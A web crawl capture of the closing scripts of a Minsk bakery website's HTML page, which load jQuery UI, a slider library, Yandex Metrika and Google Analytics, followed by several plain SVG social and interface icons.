                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/youtube.svg
body_size: 747
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1348 27.3089L27.6164 22.9999L20.1348 18.6909V27.3089Z" fill="#742A19"/>
<path d="M23 0C10.2994 0 0 10.2994 0 23C0 35.7006 10.2994 46 23 46C35.7006 46 46 35.7006 46 23C46 10.2994 35.7006 0 23 0ZM37.3715 23.0235C37.3715 23.0235 37.3715 27.688 36.7798 29.9373C36.4481 31.1684 35.4774 32.1391 34.2463 32.4704C31.997 33.0625 23 33.0625 23 33.0625C23 33.0625 14.0265 33.0625 11.7537 32.4469C10.5226 32.1156 9.55186 31.1445 9.22021 29.9134C8.62816 27.688 8.62816 23 8.62816 23C8.62816 23 8.62816 18.3358 9.22021 16.0866C9.55151 14.8555 10.5461 13.8609 11.7537 13.5296C14.003 12.9375 23 12.9375 23 12.9375C23 12.9375 31.997 12.9375 34.2463 13.5531C35.4774 13.8844 36.4481 14.8555 36.7798 16.0866C37.3954 18.3358 37.3715 23.0235 37.3715 23.0235Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/down.svg
body_size: 15
content:
<svg width="6" height="4" viewBox="0 0 6 4" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0H0L3 4L6 0Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/insta.svg
body_size: 509
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.8556 12.2382H16.1455C13.9571 12.2382 12.1768 14.0185 12.1768 16.2069V29.917C12.1768 32.1053 13.9571 33.8862 16.1455 33.8862H29.8556C32.0439 33.8862 33.8248 32.1058 33.8248 29.917V16.2069C33.8248 14.0185 32.0444 12.2382 29.8556 12.2382ZM23.0005 30.1886C19.0713 30.1886 15.8744 26.9917 15.8744 23.0619C15.8744 19.1327 19.0713 15.9358 23.0005 15.9358C26.9303 15.9358 30.1272 19.1327 30.1272 23.0619C30.1272 26.9912 26.9298 30.1886 23.0005 30.1886ZM30.3563 17.4092C29.4261 17.4092 28.6697 16.6527 28.6697 15.7231C28.6697 14.7934 29.4261 14.037 30.3563 14.037C31.2859 14.037 32.0424 14.7934 32.0424 15.7231C32.0424 16.6527 31.2859 17.4092 30.3563 17.4092Z" fill="#742A19"/>
<path d="M23.0001 18.9471C20.7318 18.9471 18.8848 20.7931 18.8848 23.0614C18.8848 25.3307 20.7318 27.1772 23.0001 27.1772C25.2694 27.1772 27.1148 25.3307 27.1148 23.0614C27.1148 20.7936 25.2688 18.9471 23.0001 18.9471Z" fill="#742A19"/>
<path d="M23 0C10.298 0 0 10.298 0 23C0 35.702 10.298 46 23 46C35.702 46 46 35.702 46 23C46 10.298 35.702 0 23 0ZM36.8352 29.9171C36.8352 33.7664 33.7044 36.8972 29.8551 36.8972H16.1449C12.2962 36.8972 9.16484 33.7664 9.16484 29.9171V16.207C9.16484 12.3582 12.2962 9.22685 16.1449 9.22685H29.8551C33.7044 9.22685 36.8352 12.3582 36.8352 16.207V29.9171Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/include/eye-hleb.svg
body_size: 827
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="15" fill="#742A19"/>
<path d="M24.7769 14.2303C23.7351 12.5264 22.3343 11.1574 20.5747 10.1232C18.815 9.08895 16.9569 8.57178 15 8.57178C13.0431 8.57178 11.1849 9.08876 9.42522 10.1232C7.6655 11.1574 6.26479 12.5264 5.22313 14.2303C5.07439 14.4907 5 14.7474 5 15.0004C5 15.2535 5.07439 15.5102 5.22313 15.7705C6.26479 17.4744 7.6655 18.8436 9.42522 19.8775C11.1849 20.9119 13.0431 21.4287 15 21.4287C16.9569 21.4287 18.8151 20.9136 20.5747 19.8832C22.3343 18.8527 23.7353 17.4817 24.7769 15.7705C24.9256 15.5102 25 15.2536 25 15.0004C25 14.7474 24.9256 14.4907 24.7769 14.2303ZM12.6059 11.1778C13.2717 10.5119 14.0697 10.1788 14.9999 10.1788C15.1486 10.1788 15.2752 10.2311 15.3794 10.3352C15.4835 10.4393 15.5358 10.5659 15.5358 10.7146C15.5358 10.8635 15.4835 10.99 15.3797 11.094C15.2756 11.1982 15.1489 11.2503 15.0002 11.2503C14.3603 11.2503 13.8133 11.4773 13.3595 11.9311C12.9055 12.3851 12.6787 12.932 12.6787 13.5718C12.6787 13.7208 12.6264 13.8472 12.5223 13.9514C12.4181 14.0557 12.2917 14.1077 12.1429 14.1077C11.994 14.1077 11.8675 14.0555 11.7633 13.9514C11.659 13.8472 11.607 13.7206 11.607 13.5718C11.607 12.6418 11.94 11.8437 12.6059 11.1778ZM19.8494 18.6446C18.3575 19.5484 16.7411 20.0005 15 20.0005C13.2589 20.0005 11.6425 19.5486 10.1507 18.6446C8.65892 17.7405 7.41821 16.5258 6.42866 15.0004C7.5596 13.2444 8.97701 11.9311 10.6809 11.0607C10.227 11.8344 10 12.6715 10 13.5718C10 14.9484 10.4893 16.1255 11.4677 17.1041C12.446 18.0827 13.6236 18.5717 15 18.5717C16.3766 18.5717 17.5538 18.0824 18.5323 17.1041C19.5109 16.1258 20 14.9484 20 13.5718C20 12.6715 19.773 11.8343 19.3191 11.0607C21.0229 11.9311 22.4404 13.2445 23.5713 15.0004C22.5819 16.5258 21.3413 17.7405 19.8494 18.6446Z" fill="white"/>
<circle cx="14.5" cy="13.5" r="3.5" fill="white"/>
<circle cx="15" cy="14" r="3" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/share-w.svg
body_size: 895
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.2343 3.99994C22.2343 5.79492 20.7793 7.25006 18.9843 7.25006C17.1893 7.25006 15.7344 5.79492 15.7344 3.99994C15.7344 2.20514 17.1893 0.75 18.9843 0.75C20.7793 0.75 22.2343 2.20514 22.2343 3.99994Z" fill="#fff"/>
<path d="M18.9843 8.00006C16.7783 8.00006 14.9844 6.20599 14.9844 3.99994C14.9844 1.79407 16.7783 0 18.9843 0C21.1904 0 22.9843 1.79407 22.9843 3.99994C22.9843 6.20599 21.1904 8.00006 18.9843 8.00006ZM18.9843 1.5C17.6053 1.5 16.4844 2.62207 16.4844 3.99994C16.4844 5.37799 17.6053 6.50006 18.9843 6.50006C20.3633 6.50006 21.4843 5.37799 21.4843 3.99994C21.4843 2.62207 20.3633 1.5 18.9843 1.5Z" fill="#fff"/>
<path d="M22.2343 20.0001C22.2343 21.7949 20.7793 23.2501 18.9843 23.2501C17.1893 23.2501 15.7344 21.7949 15.7344 20.0001C15.7344 18.2051 17.1893 16.75 18.9843 16.75C20.7793 16.75 22.2343 18.2051 22.2343 20.0001Z" fill="#fff"/>
<path d="M18.9843 24.0001C16.7783 24.0001 14.9844 22.206 14.9844 20.0001C14.9844 17.7941 16.7783 16 18.9843 16C21.1904 16 22.9843 17.7941 22.9843 20.0001C22.9843 22.206 21.1904 24.0001 18.9843 24.0001ZM18.9843 17.5C17.6053 17.5 16.4844 18.6221 16.4844 20.0001C16.4844 21.378 17.6053 22.5001 18.9843 22.5001C20.3633 22.5001 21.4843 21.378 21.4843 20.0001C21.4843 18.6221 20.3633 17.5 18.9843 17.5Z" fill="#fff"/>
<path d="M8.23444 11.9999C8.23444 13.7949 6.7793 15.2499 4.98431 15.2499C3.18951 15.2499 1.73438 13.7949 1.73438 11.9999C1.73438 10.205 3.18951 8.75 4.98431 8.75C6.7793 8.75 8.23444 10.205 8.23444 11.9999Z" fill="#fff"/>
<path d="M4.98431 15.9999C2.77844 15.9999 0.984375 14.206 0.984375 11.9999C0.984375 9.79388 2.77844 8 4.98431 8C7.19037 8 8.98444 9.79388 8.98444 11.9999C8.98444 14.206 7.19037 15.9999 4.98431 15.9999ZM4.98431 9.5C3.60535 9.5 2.48438 10.6219 2.48438 11.9999C2.48438 13.378 3.60535 14.4999 4.98431 14.4999C6.36346 14.4999 7.48444 13.378 7.48444 11.9999C7.48444 10.6219 6.36346 9.5 4.98431 9.5Z" fill="#fff"/>
<path d="M7.34865 11.5193C7.00057 11.5193 6.66256 11.3382 6.47854 11.0143C6.20553 10.5353 6.37362 9.92427 6.85262 9.65016L16.1315 4.36024C16.6105 4.08522 17.2215 4.25331 17.4956 4.73414C17.7686 5.21315 17.6005 5.82417 17.1215 6.09828L7.84249 11.3882C7.68648 11.4772 7.51656 11.5193 7.34865 11.5193Z" fill="#fff"/>
<path d="M16.6236 19.7701C16.4555 19.7701 16.2856 19.728 16.1296 19.639L6.85053 14.3491C6.37153 14.0761 6.20362 13.465 6.47663 12.9849C6.74854 12.505 7.36048 12.336 7.84058 12.611L17.1196 17.901C17.5986 18.174 17.7665 18.785 17.4935 19.2651C17.3086 19.589 16.9706 19.7701 16.6236 19.7701Z" fill="#fff"/>
</svg>
